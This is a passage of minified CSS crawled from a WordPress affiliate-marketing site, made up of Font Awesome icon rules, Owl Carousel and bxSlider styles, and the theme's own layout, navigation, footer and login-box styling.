58"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css
body_size: 5918
content:
.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wordpress/wp-content/themes/codeus-child/owl-slider/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons
div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page
span{display:block;width:12px;height:12px;margin:5px
7px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#869791}.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover
span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px
10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(/wordpress/wp-content/themes/codeus-child/owl-slider/AjaxLoader.gif) no-repeat center center}body{margin-top:100px}.page-id-255 ol li
strong{font-family:'Quicksand';font-size:27px;line-height:29px;font-weight:normal;font-style:normal;color:#8e73b2}.page-id-1984
.widgettitle{display:none}.page-id-1984 .vc_col-sm-12{}.single-post .page-title-block{background-image:none !important;background-color:#d7d3e1 !important;height:149px !important;margin-bottom:50px}.single-post .page-title-block .page-title-block-header
h1{color:#302542 !important}.single-post
.widgettitle{line-height:normal !important}.single-post .boxright
p{margin-top:20px;margin-bottom:20px}.widget_recent_entries
li{background-color:#f1f1f1 !important;margin-top:50px;margin-bottom:50px;padding:20px
!important;margin-left:-15px;margin-right:-15px}.top-cta{background-color:#f1f1f1 !important;padding:5% 10% !important}.top-cta
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px}.cta-top-global{background-color:#f1f1f1 !important;padding:5% 10% !important;margin-top:90px}.cta-top-global
p{color:#58595b !important;line-height:27px !important;margin-left:15px;margin-right:15px;font-family:OpenSans-Light !important;font-size:23px !important}.cta-grey-global{background-color:#f1f1f1 !important;margin-top:100px;padding:50px
0px;text-align:center}.grow-cta-global{color:#302542;font-family:Quicksand;letter-spacing:1px;font-size:32px;padding:20px
0px 30px 0px;line-height:34px}.page-template-page_blog_press .central-wrapper{width:1170px !important}.blog_list{margin-top:90px}.blog_list .categories, .blog_list .comment-count{display:none !important}.blog_list .post-info-bottom{padding-top:0px !important;margin-top:-41px}.blog_list li .comment-info{margin-left:-85px !important}.blog_list li .date-day{background-color:#b0a7c2 !important}.blog_list li .date-day span, .blog_list .date-month{color:#2f283d;}.blog_list li .post-info{border-bottom:0px solid #ccc !important}.blog_list
li.clearfix{border-bottom:1px solid #ccc !important}.blog_list .date-month{margin-bottom:15px}.blog_list
a{color:#8e73B2 !important}.blog_list .post-image{display:none !important}.blog_list .post-info
.text{display:none !important}.blog_list .pagination
.current{background-color:#b0a7c2 !important}.blog_list .pagination>span{border-color:#b0a7c2 !important}.blog_list .pagination a:hover{color:#fff !important}.blog_list .pagination a:hover{background-color:#b0a7c2 !important;border-color:#b0a7c2 !important}.post-info
h3{text-transform:none !important;margin-top:18px;margin-right:100px}.blog_list li+li{margin-top:25px}.accordion h5:before,.shipping-calculator-button:before{color:#9073b3 !important}.shipping-calculator-button:before{color:#9073b3 !important}@media (min-width: 768px) and (max-width: 991px){.navbar-collapse.collapse{display:none !important}.navbar-collapse.collapse.in{display:block !important}.navbar-header .collapse,.navbar-toggle{display:block !important}.navbar-header{float:none}}.button{padding:12px
11px !important;font-size:18px !important;font-family:Quicksand !important;text-transform:capitalize !important;font-weight:bold !important;border-radius:8px !important;background-color:#72b38f !important}.button:hover{background-color:#549d75 !important}.top-nav-right{padding-top:20px}.navbar-default .navbar-nav>.active>a ,.navbar-default .navbar-nav>.active>a:focus{border-radius:10px;background-color:transparent;color:#b0a7c2;box-shadow:0 0 0 1px #b0a7c2 inset;transition:0.5s ease all}.navbar-default .navbar-nav>.active>a:hover{background-color:#b0a7c2;color:#fff;box-shadow:0 0 0 1px #b0a7c2 inset}.navbar{min-height:100px}.navbar-brand
img{max-width:235px}.navbar-default{background-color:rgba(255,255,255,0.8);border-color:rgba(255,255,255,0);transition:background-color 0.5s ease}.navbar-nav>li{margin-left:13px}.navbar-default .navbar-nav>li>a{font-family:'Karla',sans-serif;font-size:17px;letter-spacing:-0.5px;text-transform:uppercase;color:#b0a7c2;font-weight:400;padding:5px
10px 5px 10px;transition:0.5s ease all}.top-subnav-right .navbar-nav>li>a{font-size:14px;transition:0.5s ease all}.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav>li>a:hover{color:#9073b3}.navbar-default:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.0) 70%)}.top-subnav-right .current_page_item
a{color:#9073b3 !important}.top-subnav-right
li{border-right:1px solid #c3c3c3;margin-left:0px}.top-subnav-right li:last-child{border-right:0px solid #c3c3c3}.top-subnav-right li
a{padding:0px
13px 0px 13px !important}.navbar-right{margin-right:0px}.login-menu-link{margin-top:13px}.login-menu-link
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px;text-transform:uppercase;color:#3b3e4f;text-decoration:none}.login-menu-link a:hover{color:#9073B3}.navbar-collapse{overflow-y:none !important}.wpb_wrapper
h6{font-family:OpenSans-Light;font-size:23px;line-height:27px}.capitalize{text-transform:capitalize !important}.industry-logo{max-width:91px !important;vertical-align:middle;width:100%;height:inherit}.industrial-icons{margin-top:147px}#bottom-line .site-info{border-top:solid 1px #57555c !important;padding-top:10px}#bottom-line .site-info
a{color:#bbbdbf !important;font-size:15px}#footer #contacts
a{color:#bbbdbf;font-size:15px}#footer .footer-nav
.menus{width:163px !important}#footer
.container{padding-left:0px;padding-right:0px}.copyright-text{float:right;font-size:15px;color:#bbbdbf !important}#header #site-navigation-submenu ul.main_menu li
a{border-right-style:solid;border-right-width:1px;border-right-color:-moz-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-webkit-gradient(left top, right top, color-stop(0%, #d2d3d4), color-stop(47%, #ffffff), color-stop(100%, #ffffff));border-right-color:-webkit-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-o-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:-ms-linear-gradient(left, #d2d3d4 0%, #fff 47%, #fff 100%);border-right-color:linear-gradient(to right, #d2d3d4 0%, #fff 47%, #fff 100%)}div#bottom-line{background-color:#3d3942 !important;padding-top:10px}#footer
#contacts{padding:60px
0px 50px 0px;background-color:#3d3942 !important}#footer .footer-nav .nav-title{margin-bottom:15px;font-family:Karla !important}#footer .footer-nav .nav-title a, #footer .footer-nav .nav-title a:hover{font-size:17px;font-family:Karla !important}#footer .footer-nav li
a{font-size:15px;font-family:Karla !important}.text_box{background-color:#f1f1f1 !important}.alert{text-align:left !important;padding:5% 10% !important;margin-top:80px !important;border-radius:0px !important}.no-list-style-type{list-style-type:none}.sitemap-container{margin-top:60px}.page-template-affiliate #menu-item-382
a{color:#9073b3 !important}.page-template-affiliate #menu-item-371
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-about-php #menu-item-383
a{color:#9073b3 !important}.page-template-about-php #menu-item-377
a{border-right:0px none !important}.page-template-merchant-php #menu-item-381
a{color:#9073b3 !important}.page-template-merchant-php #menu-item-286
a{border-right:0px none !important}body{font-family:"OpenSans-Regular";font-size:16px}h1{font-size:2.0625em;line-height:normal}h2{font-size:1.8125em;line-height:normal}h3{font-size:1.6875em;line-height:normal}h4{font-size:1.5625em;line-height:normal}h5{font-size:1.4375em;line-height:normal;text-transform:none !important}h6{font-size:1.3125em;line-height:normal;text-transform:none !important}.MER-Element{width:58%}ul.a{list-style-type:arrow;list-style-image:url(/wordpress/wp-content/themes/codeus-child/css/list-arrow.png)}li{font-size:0.9375em;line-height:1.4em;margin-bottom:5px}body{}button:before,a.button:before{content:none !important}.MER-Element{max-width:58%}.MER_TOP_Text-Box_Left-Align{margin:0
auto !important;width:100%;max-width:1200px;background-color:#f1f1f1;padding:2.5% 0%;border-top:solid #fff 100px !important;border-bottom:solid #fff 100px !important}.MER_TOP_Text-Box_Left-Align
.button{text-transform:capitalize;font-family:Quicksand;font-size:24px !important;font-weight:bold}.MER_TOP_Text-Box_Left-Align .column_container
.wpb_wrapper{max-width:910px;width:100%;margin:0
auto;padding:8px
0px}.MER_BOTTOM_Text-Box_center-Align{margin-right:auto!important;margin-left:auto!important;width:55%;background-color:#F3F4F6;padding:2.5% 5%;margin-top:2%;margin-bottom:3% !important}.AFF_TOP_Text-Box_Left-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.AFF_BOTTOM_Text-Box_center-Align{padding:5% 10%;background-color:#F3F4F6;margin:3% auto}.page-title-block{height:149px}.page-title-block-content{padding-top:45px}.page-title-block .page-title-block-header
h1{font-family:Quicksand !important;font-weight:normal}.list.arrow ul li:before{margin-right:0px !important}#main .central-wrapper{padding-bottom:80px !important}.vc_custom_1446484432550{background-color:inherit !important}#menu-item-329{float:right}#header #site-navigation{width:100%}#header:after{content:"";position:absolute;z-index:-1;top:100%;bottom:0;width:120%;height:7px;left:-10%;right:-10%;background:-webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%);background:radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.0) 80%)}#header #site-navigation li.current-menu-item{background-color:transparent}#header #site-navigation-submenu li.current-menu-item
a{color:#9073B3 !important}#header #site-navigation ul.main_menu
li{padding:5px
0px}#header #site-navigation
li{margin-bottom:0px}#header #site-navigation li
a{font-size:15px;font-weight:bold;font-family:Karla;letter-spacing:-0.5px}#bottom-line .site-info{font-family:'Source Sans Pro';font-size: .75em;border-top:solid 1px #bbbdbf;color:#bbbdbf;margin:0px
15px 0px 15px}#footer .socials-icons li
a{width:40px !important;height:40px !important;border-radius:50%}#footer .socials-icons li a:hover{background-color:rgba(255,255,255,0)}#footer .socials-icons li a:after{color:#fff}#footer .socials-icons li a:hover:after{color:#3d3942}#footer .industry-icons{margin-top:137px}#bottom-line .site-info a:hover{color:#9073b3 !important;text-decoration:none}.preloadFB{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadTW{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadGP{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadLI{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.preloadBL{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') no-repeat -9999px -9999px;height:0px;width:0px}.facebooklogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/09/fb-hover.png') center top no-repeat}.facebooklogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/07/FB.png') center top no-repeat}.twitterlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/TW.png') center top no-repeat}.twitterlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/tw-normal.png') center top no-repeat}.googlepluslogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/G.png') center top no-repeat}.googlepluslogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/gp-normal.png') center top no-repeat}.instagramlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram.png') center top no-repeat}.instagramlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2020/01/instagram-normal.png') center top no-repeat}.linkedinlogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/IN.png') center top no-repeat}.linkedinlogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/ln-normal.png') center top no-repeat}.bloglogo{width:31px;height:31px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/07/blog-icon.png') center top no-repeat}.bloglogo:hover{background:transparent url('/wordpress/wp-content/uploads/2015/09/bl-normal.png') center top no-repeat}.Affstat{width:77px;height:33px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/AffStatTop4Logo.png') center top no-repeat}.InternetRetailer{width:40px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/IR-logo.png') center top no-repeat}.Inc500{width:57px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/Inc5000-logo.png') center top no-repeat}.BlueBook{width:43px;height:40px;display:block;background:transparent url('/wordpress/wp-content/uploads/2015/06/bluebook-logo.png') center top no-repeat}.tmls_image_container{width:140.25px}.tmls_image{margin-left:20px}.content-center{text-align:center}.custom-row{background-color:#d9d9d9}#header{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #dfe0e1));background:-webkit-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-o-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:-ms-linear-gradient(top, #fff 0%, #dfe0e1 100%);background:linear-gradient(to bottom, #fff 0%, #dfe0e1 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfe0e1', GradientType=0 )}#header.header-fixed{background:-webkit-linear-gradient(#FFF, #eeecef);background:-o-linear-gradient(#FFF, #eeecef);background:-moz-linear-gradient(#FFF, #eeecef);background:linear-gradient(#FFF, #eeecef)}#header
.logo{padding:15px
0 0 15px}.central-wrapper-fixed{margin:0px
auto;width:100%;max-width:1200px;padding-bottom:3px}.hp-bg-color-gray{background:#eeecef none repeat scroll 0% 0%}.hp-bg-color-purple{background:#e2dfee none repeat scroll 0% 0%}.content-center{width:1200px !important;margin:auto !important;text-align:left}.content-text-align{width:1200px !important;margin:auto !important;text-align:center}.vc_responsive .wpb_row
.vc_span12{float:none !important}#main{padding:0px
0px 0px}.logo-semi{display:none !important}.logo-full{display:block;height:auto;max-width:95% !important}.login-outer{position:fixed;z-index:100;top:50px;width:100%;padding-right:29px}.login-box{width:233px;border-radius:10px 10px 10px 10px;-moz-border-radius:10px 10px 10px 10px;-webkit-border-radius:10px 10px 10px 10px;background:#b0a7c2;background:-moz-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #b0a7c2), color-stop(100%, #655a76));background:-webkit-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-o-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:-ms-linear-gradient(top, #b0a7c2 0%, #655a76 100%);background:linear-gradient(to bottom, #b0a7c2 0%, #655a76 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#b0a7c2', endColorstr='#655a76', GradientType=0 );display:none;padding:28px
22px;position:relative}.login-close{position:absolute;top:5px;right:10px;font-size:11px;color:rgba(255,255,255,0.8);cursor:pointer}.login-box
input{width:100%;height:34px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-bottom:13px;background-color:#dfdce4 !important;font-family:"OpenSans-Regular";padding-left:28px;font-size:12px;border-width:1px;color:#808184;margin-left:0px}.input-username{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-username.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.input-password{background-image:url('/wordpress/wp-content/uploads/2015/10/icon-password.png');background-size:13px 13px;background-position:8px center;background-repeat:no-repeat}.login-forgot{padding-left:3px}.login-forgot
a{color:#302542;font-size:12px}.login-forgot a:hover{color:#000}.login-checkbox{color:#fff;font-size:11px}.login-btn{text-align:center;width:100%}.login-btn
button{margin-top:0px;background:#dddde0;background:-moz-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #dddde0), color-stop(100%, #b9bbbd));background:-webkit-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-o-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:-ms-linear-gradient(top, #dddde0 0%, #b9bbbd 100%);background:linear-gradient(to bottom, #dddde0 0%, #b9bbbd 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#dddde0', endColorstr='#b9bbbd', GradientType=0 );border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;height:32px;width:122px;color:#9073b3;text-transform:uppercase;font-family:"OpenSans-Regular";margin:0
auto;padding:0px}.login-btn
button{position:relative;-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset}.login-btn button:before, .login-btn button:after{content:"";position:absolute;z-index:-1;-webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);-moz-box-shadow:0 0 20px rgba(0,0,0,0.8);box-shadow:0 0 20px rgba(0,0,0,0.8);top:50%;bottom:0;left:10px;right:10px;-moz-border-radius:100px / 10px;border-radius:100px / 10px}.login-btn button:after{right:10px;left:auto;-webkit-transform:skew(8deg) rotate(3deg);-moz-transform:skew(8deg) rotate(3deg);-ms-transform:skew(8deg) rotate(3deg);-o-transform:skew(8deg) rotate(3deg);transform:skew(8deg) rotate(3deg)}.owl-next.disabled,.owl-prev.disabled{opacity:0 !important;cursor:default !important}.modal-body input[type="submit"]{display:none}.modal-body input[type="text"], .modal-body input[type="email"], .modal-body
textarea{width:100%}.modal-body
p{margin-bottom:auto}.sitemap-container
a{font-size:16px;color:#00adee}.sitemap-container strong
a{font-family:Quicksand !important;color:#302542 !important}.sitemap-container
ul{list-style:none;padding:0;margin:0}.sitemap-container
li{padding-left:8px;text-indent:-10px}.sitemap-container li
li{padding-left:0px}.sitemap-container li:before{content:"\00B7  ";color:#00adee}.sitemap-container li.no-list-style-type:before{content:"";height:1px}.sm-login-btn{display:none}.extended-merchant-link{margin-left:30px}@media only screen and (min-width: 550px){.page-title-block .page-title-block-header
h1{font-size:46px}}@media (max-width: 1200px){.top-subnav-right .navbar-nav>li>a{font-size:12px}.industry-logo{max-width:60px !important}#footer .socials-icons li
a{width:30px !important;height:30px !important;background-size:cover}#footer .footer-nav li
a{font-size:13px !important}}@media (max-width: 1000px) and (min-width: 991px){#footer #contacts
a{font-size:11px}.industry-logo{max-width:43px !important}}@media (max-width: 991px){.extended-merchant-link{margin-left:0px;text-align:center}.sm-login-btn{display:block;position:absolute;top:-20px;right:80px;background-color:#f1f1f1;color:#58595b;border-color:#f1f1f1}.sm-login-btn:hover{background-color:#fff;color:#58595b}.login-lg-btn
a{margin-left:-15px !important;box-shadow:0 0 0 0px #b0a7c2 inset !important}.login-lg-btn a:hover{color:#9073b3 !important;background-color:inherit !important}.logo-full{display:none !important}.logo-semi{display:block !important;height:72px}.industry-logo{max-width:43px !important}#footer .footer-nav
li{margin-bottom:2px}#footer .footer-nav .nav-title{margin:10px
0px 5px 0px}.footer-xs-second-row{margin-top:30px}.navbar-collapse{background-color:rgba(255,255,255,0.8);margin-left:15px !important;margin-right:15px !important}.navbar{min-height:50px}.navbar-brand
img{max-width:160px;height:100%}.navbar-brand{padding:0px
0px 0px 10px}.top-subnav-right{margin-left:10px}.navbar-right{margin-top:0px;margin-bottom:0px}.navbar-default .navbar-nav>li>a{padding:0px
10px 1px 10px}body{margin-top:50px}.navbar-right{float:none !important}.navbar-nav>li{float:none !important}li.hidden-xs{display:none}.top-subnav-right
li{border-right:1px solid transparent}.top-subnav-right{margin-left:30px}}@media (max-width: 800px){footer .central-wrapper{width:100% !important;margin:0px;padding:0px}.navbar-toggle{margin-right:0px}.navbar-header{margin-right:0px}nav
.container{padding:0px}.container>.navbar-header{margin:0px
20px 0px 0px}}@media (max-width: 991px) and (min-width: 550px){.navbar-nav>li.login-lg-btn{margin-left:28px !important}}@media (max-width: 768px){.home-affiliates-col{margin-top:25px}.page-title-block .page-title-block-header
h1{font-size:30px}.socials
ul{padding:15px
0px 0px 0px}footer{text-align:center !important}.industrial-icons{margin-top:27px;text-align:center !important}.site-info{text-align:center}.copyright-text{float:none !important}.socials-icons{text-align:center !important}.socials
li{margin:0
20px 15px 10px !important}#footer .footer-nav
li{margin-right:0px}}@media only screen and (max-width: 550px){#site-navigation-submenu{display:none}.AFF_TOP_Text-Box_Left-Align{margin-top:0px !important}}.bx-wrapper{position:relative;margin:0
auto 60px;padding:0;*zoom:1}.bx-wrapper
img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px
solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size: .85em;font-family:Arial;font-weight:bold;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline}.bx-wrapper .bx-pager.bx-default-pager
a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0
5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager
a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/wordpress/wp-content/themes/codeus-child/jquery.bxslider/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction
a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction
